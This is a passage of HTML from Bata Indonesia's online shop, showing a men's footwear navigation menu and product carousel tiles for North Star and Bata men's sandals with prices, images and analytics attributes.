https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1d210567/images/tile/8209030_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Blane"
        title="Sandal Pria Blane"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8209030">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8209030"
        data-analytics-product-id="540M_2022_8209030"
        href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8209030.html"
        aria-labelledby="brand-540M_2022_8209030 product-540M_2022_8209030-name product-540M_2022_8209030-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8209030-name">
            Sandal Pria Blane
        </div>
        <span class="sr-only" id="product-540M_2022_8209030-price">
            
                Harga Rp 129,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8209030" href="/id/pria/alas-kaki/sandal/sandal-pria-blane-540M_2022_8209030.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="129900.00">
            
                <div class="format-price-layout">
                    
                    Rp 129,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8209030"
    data-name="Sandal Pria Blane"
    data-id="540M_2022_8209030"
    data-dimension1="540M_AR8200304605M"
    data-dimension2="8209030"
    data-dimension3="540M_2022_8209030"
    data-price="129900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-slide-pria-blane--540M_AR8200304605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw23e0aacb/images/tile/8209030_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8601009">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" aria-label="Sandal Pria Basile">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbe010897/images/tile/8601009_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Basile"
        title="Sandal Pria Basile"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8601009">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8601009"
        data-analytics-product-id="540M_2022_8601009"
        href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html"
        aria-labelledby="brand-540M_2022_8601009 product-540M_2022_8601009-name product-540M_2022_8601009-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8601009-name">
            Sandal Pria Basile
        </div>
        <span class="sr-only" id="product-540M_2022_8601009-price">
            
                Harga Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8601009" href="/id/pria/alas-kaki/sandal/sandal-pria-basile-540M_2022_8601009.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8601009"
    data-name="Sandal Pria Basile"
    data-id="540M_2022_8601009"
    data-dimension1="540M_AR8600094605M"
    data-dimension2="8601009"
    data-dimension3="540M_2022_8601009"
    data-price="149900.00"
    data-brand="NORTH STAR"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Koleksi North Star menghadirkan desain sepatu sneakers yang berjiwa muda dan konstruksi berkualitas, membuat kaki Anda tetap nyaman saat mengekspresikan diri. Dinamis, tidak konvensional, ikonik - itulah North Star. Alas kaki North Star gaya kasual ini menawarkan fleksibilitas &amp; keserbagunaan, dengan bantalan yang dibuat agar tahan lama dengan kenyamanan &amp; gaya yang luar biasa. Mereka bagus untuk pakaian kasual sehari-hari dan kemeja berwarna terang, bagus untuk keluar malam saat dipasangkan dengan celana jeans yang pas. Jalani hari dengan tampilan urban dan nyaman hanya dengan koleksi spesial North Star ini"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-pria-basile-540M_AR8600094605M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6dc9891a/images/tile/8601009_1.jpg?sw=200&amp;sh=200"
    data-color="PUTIH"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem js-openFirst">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/pria/alas-kaki/" data-menu-index="2" data-menu-selection="Pria Alas Kaki" aria-label="Pria Alas Kaki" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Pria Alas Kaki</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1763586164601/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Pria Alas Kaki</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-casual/" aria-label="Sepatu Casual">
                <span class="cc-menu__thirdLevel__title">Sepatu Casual</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-formal/" aria-label="Sepatu Formal">
                <span class="cc-menu__thirdLevel__title">Sepatu Formal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-outdoor/" aria-label="Sepatu Outdoor">
                <span class="cc-menu__thirdLevel__title">Sepatu Outdoor</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sandal/" aria-label="Sandal">
                <span class="cc-menu__thirdLevel__title">Sandal</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/sepatu-olahraga/" aria-label="Sepatu Olahraga">
                <span class="cc-menu__thirdLevel__title">Sepatu Olahraga</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/pria/alas-kaki/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_8736177">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736177.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_8736177" aria-label="Sandal Pria Energyzer">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Energyzer"
        title="Sandal Pria Energyzer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwffb45657/images/tile/8736177_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Pria Energyzer"
        title="Sandal Pria Energyzer"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_8736177">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_8736177"
        data-analytics-product-id="540M_2022_8736177"
        href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736177.html"
        aria-labelledby="brand-540M_2022_8736177 product-540M_2022_8736177-name product-540M_2022_8736177-price">
        <div class="cc-tile-product-name" id="product-540M_2022_8736177-name">
            Sandal Pria Energyzer
        </div>
        <span class="sr-only" id="product-540M_2022_8736177-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_8736177" href="/id/pria/alas-kaki/sandal/sandal-pria-energyzer-540M_2022_8736177.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_8736177"
    data-name="Sandal Pria Energyzer"
    data-id="540M_2022_8736177"
    data-dimension1="540M_TA8731770502M"
    data-dimension2="8736177"
    data-dimension3="540M_2022_8736177"
    data-price="199900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/sandal-pria-energyzer-540M_TA8731770502M.html"
    data-categoryurl="https://www.bata.com/id/pria/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw04305e81/images/tile/8736177_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_8714113">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/pria/alas-kaki/sandal/men-sandal-carlo-540M_2023_8714113.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_8714113" aria-label="Men Sandal Carlo">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc06250f3/images/tile/8714113_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Carlo"
        title="Men Sandal Carlo"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb259be97/images/tile/8714113_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Men Sandal Carlo"
        title="Men Sandal Carlo"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_8714113">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_8714113"
        data-analytics-product-id="540M_2023_8714113"
        href="/id/pria/alas-kaki/sandal/men-sandal-carlo-540M_2023_8714113.html"
        aria-labelledby="brand-540M_2023_8714113 product-540M_2023_8714113-name product-540M_2023_8714113-price">
        <div class="cc-tile-product-name" id="product-540M_2023_8714113-name">
            Men Sandal Carlo
        </div>
        <span class="sr-only" id="product-540M_2023_8714113-price">
            
                Harga Rp 199,900
            
        </span>
    </a>
</div>

